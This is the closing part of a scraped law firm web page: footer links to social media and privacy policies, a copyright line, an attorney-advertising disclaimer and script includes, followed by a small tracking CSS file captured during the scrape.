                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.220.222.209  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-a430761e-1152-525e-6dd7-24d31db364c7';
}